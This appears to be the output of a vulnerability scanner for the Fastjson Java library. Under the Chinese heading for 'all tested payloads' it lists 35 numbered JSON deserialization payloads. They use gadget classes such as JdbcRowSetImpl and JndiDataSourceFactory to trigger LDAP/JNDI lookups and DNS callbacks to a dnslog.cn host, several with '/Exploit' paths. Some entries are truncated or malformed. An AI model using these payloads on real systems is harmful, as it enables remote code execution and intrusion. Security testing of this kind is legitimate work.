 Scan Result
所有测试的Payload有:
[0]{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","healthCheckRegistry": "ldap://test0.zi6tti.dnslog.cn/Exploit"}
[1]{"xxxx":{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","healthCheckRegistry": "ldap://test1.zi6tti.dnslog.cn/Exploit"}}
[2]{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://test2.zi6tti.dnslog.cn/Exploit", "autoCommit":true}
[3]{"aaaa":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://test3.zi6tti.dnslog.cn/Exploit", "autoCommit":true}}
[4]{"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"ldap://test4.zi6tti.dnslog.cn/Exploit", "autoCommit":true}
[5]{"bbb":{"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"ldap://test5.zi6tti.dnslog.cn/Exploit", "autoCommit":true}}
[6]{"@type":"LLcom.sun.rowset.JdbcRowSetImpl;;","dataSourceName":"ldap://test6.zi6tti.dnslog.cn/Exploit", "autoCommit":true}
[7]{"bbbbbb":{"@type":"LLcom.sun.rowset.JdbcRowSetImpl;;","dataSourceName":"ldap://test7.zi6tti.dnslog.cn/Exploit", "autoCommit":true}}
[8]{"@type":"[com.sun.rowset.JdbcRowSetImpl"[{,"dataSourceName":"ldap://test8.zi6tti.dnslog.cn/Exploit", "autoCommit":true}
[9]{"bbbbbb":{"@type":"[com.sun.rowset.JdbcRowSetImpl"[{,"dataSourceName":"ldap://test9.zi6tti.dnslog.cn/Exploit", "autoCommit":true}}
[10]{"@type":"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory","properties":{"data_source":"ldap://test10.zi6tti.dnslog.cn/Exploit"}}
[11]{"aaa":{"@type":"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory","properties":{"data_source":"ldap://test11.zi6tti.dnslog.cn/Exploit"}}}
[12]{ "a": { "@type": "java.lang.Class", "val": "com.sun.rowset.JdbcRowSetImpl" }, "b": { "@type": "com.sun.rowset.JdbcRowSetImpl",
[13]{"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"test13.zi6tti.dnslog.cn"}";
[14]{"aaa":{"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"test14.zi6tti.dnslog.cn"}}";
[15]{"@type":"org.apache.shiro.jndi.JndiObjectFactory","resourceName":"test15.zi6tti.dnslog.cn"}
[16]{"aaa":{"@type":"org.apache.shiro.jndi.JndiObjectFactory","resourceName":"test16.zi6tti.dnslog.cn"}}
[17]{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","metricRegistry":"test17.zi6tti.dnslog.cn"}
[18]{"aaa":{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","metricRegistry":"test18.zi6tti.dnslog.cn"}}
[19]{"@type":"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup","jndiNames":"test19.zi6tti.dnslog.cn"}
[20]{"aaa":{"@type":"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup","jndiNames":"test20.zi6tti.dnslog.cn"}}
[21]{"@type":"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig","properties": {"@type":"java.util.Properties","UserTransaction":"test21.zi6tti.dnsl
[22]{"aaa":{"@type":"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig","properties": {"@type":"java.util.Properties","UserTransaction":"test22.zi6t
[23]{"@type":"java.net.Inet4Address", "val":"test23.zi6tti.dnslog.cn"}
[24]{"xxxx":{"@type":"java.net.Inet4Address", "val":"test24.zi6tti.dnslog.cn"}}
[25]{"@type":"java.net.Inet6Address", "val":"test25.zi6tti.dnslog.cn"}
[26]{"xxxx":{"@type":"java.net.Inet6Address", "val":"test26.zi6tti.dnslog.cn"}}
[27]{"@type":"java.net.InetSocketAddress"{"address":, "val":"test27.zi6tti.dnslog.cn"}}
[28]{"xxxx":{"@type":"java.net.InetSocketAddress"{"address":, "val":"test28.zi6tti.dnslog.cn"}}}
[29]{"@type":"com.alibaba.fastjson.JSONObject", {"@type": "java.net.URL", "val":"test29.zi6tti.dnslog.cn"}}
[30]{"xxxxx":{"@type":"com.alibaba.fastjson.JSONObject", {"@type": "java.net.URL", "val":"test30.zi6tti.dnslog.cn"}}}
[31]{{"@type":"java.net.URL", "val":"test31.zi6tti.dnslog.cn"}:"aaa"}
[32]{"sssss":{"@type":"java.net.URL", "val":"test32.zi6tti.dnslog.cn"}:"aaa"}
[33]Set[{"@type":"java.net.URL", "val":"test33.zi6tti.dnslog.cn"}]
[34]Set[{"@type":"java.net.URL", "val":"test34.zi6tti.dnslog.cn"}